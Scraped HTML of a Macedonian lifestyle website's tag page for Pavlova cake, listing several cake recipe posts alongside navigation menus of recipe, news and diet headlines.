                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Павлова торта</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Павлова торта</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-saka-ushte-edno-parche-torta-so-krem-pome%d1%93u-dvete-meki-kori-se-topi-vo-usta/"  rel="bookmark" class="td-image-wrap " title="Секој сака уште едно парче&#8230;Торта со крем помеѓу двете меки кори&#8230;Се топи во уста&#8230;" ><img class="entry-thumb" src="" alt="" title="Секој сака уште едно парче&#8230;Торта со крем помеѓу двете меки кори&#8230;Се топи во уста&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/06/img_9208.jpg"  width="294" height="160" /></a></div>                                <a href="https://nmd.mk/category/torta/" class="td-post-category" >Торта</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-saka-ushte-edno-parche-torta-so-krem-pome%d1%93u-dvete-meki-kori-se-topi-vo-usta/"  rel="bookmark" title="Секој сака уште едно парче&#8230;Торта со крем помеѓу двете меки кори&#8230;Се топи во уста&#8230;">Секој сака уште едно парче&#8230;Торта со крем помеѓу двете меки кори&#8230;Се...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-26T02:39:53+00:00" >June 26, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ova-mi-e-najubavata-torta-tselata-e-vo-krem-a-korata-od-tselufki-se-topi-vo-usta/"  rel="bookmark" class="td-image-wrap " title="Ова ми е најубавата торта: Целата е во крем, а кората од целуфки се топи во уста" ><img class="entry-thumb" src="" alt="" title="Ова ми е најубавата торта: Целата е во крем, а кората од целуфки се топи во уста" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/06/IMG_5194.jpg"  width="237" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ova-mi-e-najubavata-torta-tselata-e-vo-krem-a-korata-od-tselufki-se-topi-vo-usta/"  rel="bookmark" title="Ова ми е најубавата торта: Целата е во крем, а кората од целуфки се топи во уста">Ова ми е најубавата торта: Целата е во крем, а кората...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/martina-hristovska/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-23T08:24:39+00:00" >June 23, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/snezhna-torta-so-pavlaka-bez-pechene-za-site-lubiteli-na-kremastiot-vkus-samo-izmati-i-naredi/"  rel="bookmark" class="td-image-wrap " title="СНЕЖНА ТОРТА СО ПАВЛАКА: без печење, за сите љубители на кремастиот вкус, само измати и нареди" ><img class="entry-thumb" src="" alt="" title="СНЕЖНА ТОРТА СО ПАВЛАКА: без печење, за сите љубители на кремастиот вкус, само измати и нареди" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/Screenshot-2022-01-25-204111.png"  width="243" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/snezhna-torta-so-pavlaka-bez-pechene-za-site-lubiteli-na-kremastiot-vkus-samo-izmati-i-naredi/"  rel="bookmark" title="СНЕЖНА ТОРТА СО ПАВЛАКА: без печење, за сите љубители на кремастиот вкус, само измати и нареди">СНЕЖНА ТОРТА СО ПАВЛАКА: без печење, за сите љубители на кремастиот...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/martina-hristovska/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-25T19:40:25+00:00" >January 25, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/pavlova-torta-evtina-i-lesna-a-najubava-i-najosvezhitelna-letna-torta/"  rel="bookmark" class="td-image-wrap " title="ПАВЛОВА ТОРТА: Евтина и лесна, а најубава и најосвежителна летна торта" ><img class="entry-thumb" src="" alt="" title="ПАВЛОВА ТОРТА: Евтина и лесна, а најубава и најосвежителна летна торта" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/06/IMG_6913.jpg"  width="224" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/pavlova-torta-evtina-i-lesna-a-najubava-i-najosvezhitelna-letna-torta/"  rel="bookmark" title="ПАВЛОВА ТОРТА: Евтина и лесна, а најубава и најосвежителна летна торта">ПАВЛОВА ТОРТА: Евтина и лесна, а најубава и најосвежителна летна торта</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-11T12:46:35+00:00" >June 11, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/pavlova-torta-snezhno-bela-za-site-snezhani-so-jagodi-za-site-jagodi/"  rel="bookmark" class="td-image-wrap " title="ПАВЛОВА ТОРТА: снежно бела за сите љубители на целувки" ><img class="entry-thumb" src="" alt="" title="ПАВЛОВА ТОРТА: снежно бела за сите љубители на целувки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2019/01/1206D3CC-102D-4C78-A71F-E5071FCF4476-e1547582802975.jpeg"  width="213" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/pavlova-torta-snezhno-bela-za-site-snezhani-so-jagodi-za-site-jagodi/"  rel="bookmark" title="ПАВЛОВА ТОРТА: снежно бела за сите љубители на целувки">ПАВЛОВА ТОРТА: снежно бела за сите љубители на целувки</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/petar-poposki/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-15T20:12:40+00:00" >January 15, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "281";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "57";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "604";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "121";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
